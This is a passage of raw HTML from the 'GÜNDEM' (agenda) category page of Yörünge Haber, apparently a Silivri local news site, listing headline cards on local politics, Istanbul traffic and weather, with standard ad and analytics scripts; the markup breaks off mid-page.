

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yorungehaber.com/gundem/
body_size: 9927
content:
<!DOCTYPE html><html lang="tr-TR"><head> <title>GÜNDEM</title> <meta name="format-detection" content="telephone=no"/> <meta charset="utf-8"> <meta id="meta-viewport" name="viewport" content="width=1200"><meta name="description" content="GÜNDEM Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi" /> <link rel="canonical" href="https://www.yorungehaber.com/gundem/"/> <meta name="content-language" content="tr"> <meta http-equiv="pragma" content="no-cache"> <meta http-equiv="content-language" content="tr"/> <meta property="og:site_name" content="Yörünge Haber"/> <meta property="og:title" content="Yörünge Haber - Silivri Haber Merkezi "/> <meta property="og:description" content="GÜNDEM Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi"/> <meta property="og:image" content="https://www.yorungehaber.com/images/genel/sociallogo.png"/> <meta property="og:locale" content="tr_TR"/> <meta property="og:url" content="https://www.yorungehaber.com/gundem/"/> <meta property="fb:app_id" content="1008248812895572" /> <meta name="twitter:card" content="summary"/> <meta name="twitter:site" content="@"/> <meta name="twitter:creator" content="@"/> <meta name="twitter:url" content="https://www.yorungehaber.com"/> <meta name="twitter:title" content=""/> <meta name="twitter:description" content="GÜNDEM Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi"/> <meta name="twitter:image:src" content="https://www.yorungehaber.com/images/genel/sociallogo.png"/> <meta name="twitter:domain" content="https://www.yorungehaber.com"/> <link rel="shortcut icon" type="image/x-icon" href="https://www.yorungehaber.com/favicon.ico"> <link rel="apple-touch-icon" href="https://www.yorungehaber.com/favicon.ico"> <meta name="theme-color" content="#ebe7e6"/><meta name="apple-mobile-web-app-status-bar-style" content="#ebe7e6"><meta name="msapplication-navbutton-color" content="#ebe7e6"> <link rel="manifest" href="https://www.yorungehaber.com/manifest.json"><link rel="preload" as="style" href="https://www.yorungehaber.com/template/prime/assets/css/app.css?v=2023041814104320241025223211" /><link rel="preload" as="script" href="https://www.yorungehaber.com/template/prime/assets/js/app.js?v=2023041814104320241025223211" /><link rel="stylesheet" type="text/css" media='all' href="https://www.yorungehaber.com/template/prime/assets/css/app.css?v=2023041814104320241025223211"/> <script type="text/javascript"> var facebookApp = '1008248812895572';	var facebookAppVersion = 'v3.0'; var twitter_username = ''; var reklamtime = "10000"; var domainname = "https://www.yorungehaber.com"; var splashcookie = null; var splashtime = null;	var _TOKEN = "f27de8048311a710b863acc977b6e957"; </script> <script data-schema="organization" type="application/ld+json"> { "@context": "https://schema.org", "@type": "Organization", "name": "Yörünge Haber", "url": "https://www.yorungehaber.com", "logo": { "@type": "ImageObject",	"url": "https://www.yorungehaber.com/images/genel/yorngelogo.png",	"width": 360, "height": 90}, "sameAs": [ "https://www.facebook.com/yorungehaber", "https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ", "https://www.twitter.com/yrngazetesi", "https://www.instagram.com/yorungehaber/", "", "", "" ] } </script> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "url": "https://www.yorungehaber.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.yorungehaber.com/arama/?q={search_term}", "query-input": "required name=search_term" } } </script> <script src="https://www.yorungehaber.com/reg-sw.js?v=2023041814104320241025223211" defer></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5676125692115181" crossorigin="anonymous"></script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8XJNHV');</script><!-- End Google Tag Manager --><link rel="manifest" href="/manifest.json?data=Bildirt"><script>var uygulamaid="9489-9199-2909-5259-2789-6";</script><script src="https://cdn2.bildirt.com/BildirtSDKfiles.js"></script><script async type="application/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js"></script><script> (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => { basicSubscriptions.init({ type: "NewsArticle", isPartOfType: ["Product"], isPartOfProductId: "CAownMCWCw:openaccess", clientOptions: { theme: "light", lang: "tr" }, }); });<a href="http://hasarkaydi.org/"> <img src="https://i.hizliresim.com/7tb3nyg.PNG" /></a></script><link rel="alternate" type="application/rss+xml" href="https://www.yorungehaber.com/rss_gundem_15.xml"/><script type="application/ld+json">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "@id": "https://www.yorungehaber.com", "name": "Ana Sayfa" } }, { "@type": "ListItem", "position": 2,	"item": { "@id": "https://www.yorungehaber.com/gundem/",
"name": "GÜNDEM" } }]
} </script> <style> .media-overlay-ilan { position: absolute; top: 0; left: 0; right: 0; z-index: 2; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; color: #fff; justify-content: flex-end; /* sağa hizalama */
}</style> <style>.body-video .sabit-reklam {
top:205px!important;
}</style> </head> <body class="body-video"> <div class="container text-center" ></div> <div class="container position-relative"><div class="sabit-reklam fixed-reklam"></div><div class="sabit-reklam sag-sabit fixed-reklam"></div></div> <div class="header-border"></div> <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu"> <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside"> <span class="menu-item"></span> <span class="menu-item"></span> <span class="menu-item"></span> </div> <a class="navbar-brand logo align-items-center" href="https://www.yorungehaber.com" title="Yörünge Haber - Silivri Haber Merkezi "><picture> <source data-srcset="https://www.yorungehaber.com/images/genel/yorngelogo.webp?v=2023041814104320241025223211" type="image/webp" class="img-fluid logoh"> <source data-srcset="https://www.yorungehaber.com/images/genel/yorngelogo.png?v=2023041814104320241025223211" type="image/jpeg" class="img-fluid logoh"> <img src="https://www.yorungehaber.com/images/genel/yorngelogo.png?v=2023041814104320241025223211" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%"></picture></a> <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex"> <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/catalca-haberleri/" title="Çatalca" rel="external" >Çatalca</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/kultur-sanat/" title="Kültür-Sanat" rel="external" >Kültür-Sanat</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ" rel="external" >SİLİVRİ</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/gundem/" title="GÜNDEM" rel="external" >GÜNDEM</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK" rel="external" >SAĞLIK</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/yasam/" title="YAŞAM" rel="external" >YAŞAM</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/spor/" title="SPOR" rel="external" >SPOR</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/magazin/" title="MAGAZİN" rel="external" >MAGAZİN</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/siyaset/" title="SİYASET" rel="external" >SİYASET</a></li> <li class="nav-item dropdown dropdown-hover"> <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#chevron-down"></use></svg></a> <div class="dropdown-menu px-2 py-2"> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/sektor/" title="SEKTÖR">SEKTÖR</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/bilim/" title="BİLİM">BİLİM</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/medya/" title="MEDYA">MEDYA</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/dunya/" title="DÜNYA">DÜNYA</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/asayis/" title="ASAYİŞ">ASAYİŞ</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/egitim/" title="EĞİTİM">EĞİTİM</a> </div> </li> </ul> <ul class="navbar-nav ml-auto align-items-center font-weight-bolder"> <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#search" /> </svg> <span> Ara</span></a></li> </ul> </div></nav></header><div class="container-fluid d-md-block sondakika-bg d-print-none"> <div class="row py-s px-3"> <div class="col-md-5"> <span id="bugun">Bugün <script> function tarihsaat() { var b = new Date, g = b.getSeconds(), d = b.getMinutes(), a = b.getHours(), c = b.getDay(), h = b.getDate(), k = b.getMonth(), b = b.getFullYear(); 10 > a && (a = "0" + a); 10 > g && (g = "0" + g); 10 > d && (d = "0" + d); document.getElementById("bugun").innerHTML = h + " " + "Ocak Şubat Mart Nisan Mayıs Haziran Temmuz Ağustos Eylül Ekim Kasım Aralık".split(" ")[k] + " " + b + ", " + "Pazar Pazartesi Salı Çarşamba Perşembe Cuma Cumartesi".split(" ")[c] + " "; setTimeout("tarihsaat()", 1E3) } function CC_noErrors() { return !0 } window.onerror = CC_noErrors; function bookmarksite(b, g) { document.all ? window.external.AddFavorite(g, b) : window.sidebar && window.sidebar.addPanel(b, g, "") } tarihsaat();</script></span> </div> <div class="col-md-7 d-none d-md-block"> <div class="text-right text-16"> <a href="https://www.yorungehaber.com/kose-yazarlari/" class="px-3" title="Köşe Yazarları" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#user-edit" /> </svg> Yazarlar</a> <a class="px-3" href="https://www.yorungehaber.com/kullanici-girisi/" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#user" /> </svg> Üye Paneli</a> </div> </div> </div></div> <main> <h1 class="homepage">GÜNDEM</h1> <div class="container my-3"> <nav aria-label="breadcrumb"> <ol class="breadcrumb justify-content-left"> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com" title="Ana Sayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprites.svg#home" /></svg></a></li> <li class="breadcrumb-item active" aria-current="page">GÜNDEM</li> </ol> </nav> </div> <div class="container my-md-3 mt-3 darmanset-alti"> <div class="swiper-container"> <div class="swiper-wrapper"> <div class="swiper-slide"> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi/2023/" title="Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi" rel="external" class="list-item block mb-0 block-shadow"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi-1938-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi-1938-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/224x126.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi-1938-t.jpg" alt="Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi" class="img-fluid lazy" width="100%" height="100%"></picture> <div class="media-overlay overlay-top"> </div> <div class="list-content spot"> <div class="list-body"> <div class="h-2x text font-weight-bold"> Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi </div> </div> </div> </a> </div> <div class="swiper-slide"> <a href="https://www.yorungehaber.com/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti/19816/" title="İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı" rel="external" class="list-item block mb-0 block-shadow"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/224x126.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.jpg" alt="İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı" class="img-fluid lazy" width="100%" height="100%"></picture> <div class="media-overlay overlay-top"> </div> <div class="list-content spot"> <div class="list-body"> <div class="h-2x text font-weight-bold"> İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı </div> </div> </div> </a> </div> <div class="swiper-slide"> <a href="https://www.yorungehaber.com/istanbul-icin-alarm-verildi-meteoroloji-sariya-dondu-kar-ve-firtina-kapida/19807/" title="İstanbul için alarm verildi! Meteoroloji sarıya döndü, kar ve fırtına kapıda" rel="external" class="list-item block mb-0 block-shadow"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-icin-alarm-verildi-meteoroloji-sariya-dondu-kar-ve-firtina-kapida-2151_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-icin-alarm-verildi-meteoroloji-sariya-dondu-kar-ve-firtina-kapida-2151_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/224x126.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-icin-alarm-verildi-meteoroloji-sariya-dondu-kar-ve-firtina-kapida-2151_t.jpg" alt="İstanbul için alarm verildi! Meteoroloji sarıya döndü, kar ve fırtına kapıda" class="img-fluid lazy" width="100%" height="100%"></picture> <div class="media-overlay overlay-top"> </div> <div class="list-content spot"> <div class="list-body"> <div class="h-2x text font-weight-bold"> İstanbul için alarm verildi! Meteoroloji sarıya döndü, kar ve fırtına kapıda </div> </div> </div> </a> </div> <div class="swiper-slide"> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/bugun-10-ocak-calisan-gazeteciler-gunu/2018/" title="Bugün 10 Ocak Çalışan Gazeteciler Günü…" rel="external" class="list-item block mb-0 block-shadow"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bugun-10-ocak-calisan-gazeteciler-gunu-3296-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bugun-10-ocak-calisan-gazeteciler-gunu-3296-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/224x126.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/bugun-10-ocak-calisan-gazeteciler-gunu-3296-t.jpg" alt="Bugün 10 Ocak Çalışan Gazeteciler Günü…" class="img-fluid lazy" width="100%" height="100%"></picture> <div class="media-overlay overlay-top"> </div> <div class="list-content spot"> <div class="list-body"> <div class="h-2x text font-weight-bold"> Bugün 10 Ocak Çalışan Gazeteciler Günü… </div> </div> </div> </a> </div> <div class="swiper-slide"> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/balcioglu-demokrasiye-inanmiyor-mu/2017/" title="Balcıoğlu demokrasiye inanmıyor mu?" rel="external" class="list-item block mb-0 block-shadow"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/balcioglu-demokrasiye-inanmiyor-mu-4222-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/balcioglu-demokrasiye-inanmiyor-mu-4222-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/224x126.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/balcioglu-demokrasiye-inanmiyor-mu-4222-t.jpg" alt="Balcıoğlu demokrasiye inanmıyor mu?" class="img-fluid lazy" width="100%" height="100%"></picture> <div class="media-overlay overlay-top"> </div> <div class="list-content spot"> <div class="list-body"> <div class="h-2x text font-weight-bold"> Balcıoğlu demokrasiye inanmıyor mu? </div> </div> </div> </a> </div> <div class="swiper-slide"> <a href="https://www.yorungehaber.com/tbmm-deki-taciz-skandalinda-yeni-iddialar-2018-de-iki-ayri-olay-daha-yasanmis/19755/" title="TBMM’deki Taciz Skandalında Yeni İddialar: 2018’de İki Ayrı Olay Daha Yaşanmış" rel="external" class="list-item block mb-0 block-shadow"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/tbmm-deki-taciz-skandalinda-yeni-iddialar-2018-de-iki-ayri-olay-daha-yasanmis-5552_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/tbmm-deki-taciz-skandalinda-yeni-iddialar-2018-de-iki-ayri-olay-daha-yasanmis-5552_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/224x126.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/12/tbmm-deki-taciz-skandalinda-yeni-iddialar-2018-de-iki-ayri-olay-daha-yasanmis-5552_t.jpg" alt="TBMM’deki Taciz Skandalında Yeni İddialar: 2018’de İki Ayrı Olay Daha Yaşanmış" class="img-fluid lazy" width="100%" height="100%"></picture> <div class="media-overlay overlay-top"> </div> <div class="list-content spot"> <div class="list-body"> <div class="h-2x text font-weight-bold"> TBMM’deki Taciz Skandalında Yeni İddialar: 2018’de İki Ayrı Olay Daha Yaşanmış </div> </div> </div> </a> </div> <div class="swiper-slide"> <a href="https://www.yorungehaber.com/istanbul-trafiginde-yeni-donem-84-guzerg-hta-hiz-limitleri-degisti/19724/" title="İstanbul Trafiğinde Yeni Dönem: 84 Güzergâhta Hız Limitleri Değişti" rel="external" class="list-item block mb-0 block-shadow"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/11/istanbul-trafiginde-yeni-donem-84-guzerg-hta-hiz-limitleri-degisti-7294_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/11/istanbul-trafiginde-yeni-donem-84-guzerg-hta-hiz-limitleri-degisti-7294_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/224x126.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/11/istanbul-trafiginde-yeni-donem-84-guzerg-hta-hiz-limitleri-degisti-7294_t.jpg" alt="İstanbul Trafiğinde Yeni Dönem: 84 Güzergâhta Hız Limitleri Değişti" class="img-fluid lazy" width="100%" height="100%"></picture> <div class="media-overlay overlay-top"> </div> <div class="list-content spot"> <div class="list-body"> <div class="h-2x text font-weight-bold"> İstanbul Trafiğinde Yeni Dönem: 84 Güzergâhta Hız Limitleri Değişti </div> </div> </div> </a> </div> <div class="swiper-slide"> <a href="https://www.yorungehaber.com/istanbul-da-sosyal-medya-uzerinden-dezenformasyona-mudahale-iki-hesaba-erisim-engeli/19719/" title="İstanbul'da Sosyal Medya Üzerinden Dezenformasyona Müdahale: İki Hesaba Erişim Engeli" rel="external" class="list-item block mb-0 block-shadow"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/11/istanbul-da-sosyal-medya-uzerinden-dezenformasyona-mudahale-iki-hesaba-erisim-engeli-7294_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/11/istanbul-da-sosyal-medya-uzerinden-dezenformasyona-mudahale-iki-hesaba-erisim-engeli-7294_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/224x126.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/11/istanbul-da-sosyal-medya-uzerinden-dezenformasyona-mudahale-iki-hesaba-erisim-engeli-7294_t.jpg" alt="İstanbul'da Sosyal Medya Üzerinden Dezenformasyona Müdahale: İki Hesaba Erişim Engeli" class="img-fluid lazy" width="100%" height="100%"></picture> <div class="media-overlay overlay-top"> </div> <div class="list-content spot"> <div class="list-body"> <div class="h-2x text font-weight-bold"> İstanbul'da Sosyal Medya Üzerinden Dezenformasyona Müdahale: İki Hesaba Erişim Engeli </div> </div> </div> </a> </div> </div> </div> <div class="swiper-button-next"> <svg width="48" height="48"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#chevron-right" /> </svg> </div> <div class="swiper-button-prev"> <svg width="48" height="48"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#chevron-left" /> </svg> </div> </div> <div class="container my-3"> <div class="row row-sm list-grouped"> <div class="col-md-8 col-12"> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi/2023/" rel="external" title="Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi" class="list-item block block-shadow"> <picture class="d-block"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi-1938.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi-1938.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/641x380.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi-1938.jpg" alt="Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi" width="641" height="380" class="img-fluid lazy maxh1"></picture> <div class="list-content"> <div class="list-body"> <div class="list-title h-2x text-22"> Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi </div> <p class="text-16k h-2x">Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi</p> </div> </div> </a> </div> <div class="col-md-4 col-12"> <div class="row-sm list-grouped"> <div class="col-md-12 col-12"> <a href="https://www.yorungehaber.com/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti/19816/" rel="external" title="İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı" class="list-item block block-shadow"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.jpg" alt="İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı" class="img-fluid lazy maxh3" width="384" height="208"></picture> <div class="list-content"> <div class="list-body"> <div class="list-title h-2x"> İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı </div> </div> </div> </a> </div> <div class="col-md-12 col-12"> <a href="https://www.yorungehaber.com/istanbul-icin-alarm-verildi-meteoroloji-sariya-dondu-kar-ve-firtina-kapida/19807/" rel="external" title="İstanbul için alarm verildi! Meteoroloji sarıya döndü, kar ve fırtına kapıda" class="list-item block block-shadow"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-icin-alarm-verildi-meteoroloji-sariya-dondu-kar-ve-firtina-kapida-2151_t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-icin-alarm-verildi-meteoroloji-sariya-dondu-kar-ve-firtina-kapida-2151_t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-icin-alarm-verildi-meteoroloji-sariya-dondu-kar-ve-firtina-kapida-2151_t.jpg" alt="İstanbul için alarm verildi! Meteoroloji sarıya döndü, kar ve fırtına kapıda" class="img-fluid lazy maxh3" width="384" height="208"></picture> <div class="list-content"> <div class="list-body"> <div class="list-title h-2x"> İstanbul için alarm verildi! Meteoroloji sarıya döndü, kar ve fırtına kapıda </div> </div> </div> </a> </div> </div></div></div> <div class="row"> <div class="col-md-8"> <div id="data" class="row row-sm list-grouped"> <div class="col-md-6"> <div class="list-item block block-shadow"> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/bugun-10-ocak-calisan-gazeteciler-gunu/2018/" rel="external" title="Bugün 10 Ocak Çalışan Gazeteciler Günü…"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bugun-10-ocak-calisan-gazeteciler-gunu-3296-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bugun-10-ocak-calisan-gazeteciler-gunu-3296-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/bugun-10-ocak-calisan-gazeteciler-gunu-3296-t.jpg" alt="Bugün 10 Ocak Çalışan Gazeteciler Günü…" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content home-hover"> <div class="list-body"> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/bugun-10-ocak-calisan-gazeteciler-gunu/2018/" rel="external" title="Bugün 10 Ocak Çalışan Gazeteciler Günü…" class="list-title mt-1 h-2x">Bugün 10 Ocak Çalışan Gazeteciler Günü…</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block block-shadow"> <a 